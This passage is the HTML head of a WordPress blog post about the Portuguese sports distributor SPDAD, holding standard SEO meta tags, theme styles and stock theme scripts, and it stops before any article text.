

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/
body_size: 26684
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda - Justprintcard</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://justprintcard.org/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Portuguese sports distribution company, SPDAD, provides quality sporting goods to customers."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda - Justprintcard" />
<meta property="og:description" content="Portuguese sports distribution company, SPDAD, provides quality sporting goods to customers." />
<meta property="og:url" content="https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/" />
<meta property="og:site_name" content="Justprintcard" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029.jpg" />
<meta property="og:image:secure_url" content="https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-21T17:56:48+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda - Justprintcard" />
<meta name="twitter:description" content="Portuguese sports distribution company, SPDAD, provides quality sporting goods to customers." />
<meta name="twitter:site" content="@Ezra" />
<meta name="twitter:creator" content="@Ezra" />
<meta name="twitter:image" content="https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ezra" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://justprintcard.org/#person","name":"justprintcard.com","sameAs":["https://twitter.com/Ezra"]},{"@type":"WebSite","@id":"https://justprintcard.org/#website","url":"https://justprintcard.org","name":"justprintcard.com","publisher":{"@id":"https://justprintcard.org/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029.jpg","url":"https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029.jpg","width":"800","height":"600","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/#webpage","url":"https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/","name":"spdad soc portuguesa de distribui\u00e7\u00e3o de artigos de desporto unipessoal lda - Justprintcard","datePublished":"2023-04-21T17:56:48+06:00","dateModified":"2023-04-21T17:56:48+06:00","isPartOf":{"@id":"https://justprintcard.org/#website"},"primaryImageOfPage":{"@id":"https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://justprintcard.org/author/ezra/","name":"Ezra","url":"https://justprintcard.org/author/ezra/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Ezra","inLanguage":"en-US"},"sameAs":["https://justprintcard.org"]},{"@type":"BlogPosting","headline":"spdad soc portuguesa de distribui\u00e7\u00e3o de artigos de desporto unipessoal lda - Justprintcard","datePublished":"2023-04-21T17:56:48+06:00","dateModified":"2023-04-21T17:56:48+06:00","articleSection":"All","author":{"@id":"https://justprintcard.org/author/ezra/","name":"Ezra"},"publisher":{"@id":"https://justprintcard.org/#person"},"description":"Portuguese sports distribution company, SPDAD, provides quality sporting goods to customers.","name":"spdad soc portuguesa de distribui\u00e7\u00e3o de artigos de desporto unipessoal lda - Justprintcard","@id":"https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/#richSnippet","isPartOf":{"@id":"https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/#webpage"},"image":{"@id":"https://justprintcard.org/wp-content/uploads/2023/04/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda_3029.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Justprintcard &raquo; Feed" href="https://justprintcard.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Justprintcard &raquo; Comments Feed" href="https://justprintcard.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Justprintcard &raquo; spdad soc portuguesa de distribuição de artigos de desporto unipessoal lda Comments Feed" href="https://justprintcard.org/spdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://justprintcard.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjustprintcard.org%2Fspdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://justprintcard.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjustprintcard.org%2Fspdad-soc-portuguesa-de-distribuicao-de-artigos-de-desporto-unipessoal-lda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://justprintcard.org/wp-content/plugins/td-newsletter/style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://justprintcard.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C900%7CMerriweather+Sans%3A900%2C400%2C700%2C300&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://justprintcard.org/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://justprintcard.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://justprintcard.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://justprintcard.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://justprintcard.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://justprintcard.org/wp-json/wp/v2/posts/3029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://justprintcard.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://justprintcard.org/?p=3029' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bdd3a95f45","wpRestUrl":"https:\/\/justprintcard.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/justprintcard.org\/wp-admin\/","wpRestNonce":"bdd3a95f45","wpRestUrl":"https:\/\/justprintcard.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/justprintcard.org\/wp-admin\/","wpRestNonce":"bdd3a95f45","wpRestUrl":"https:\/\/justprintcard.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":744};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/justprintcard.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/justprintcard.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e5d4035934";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
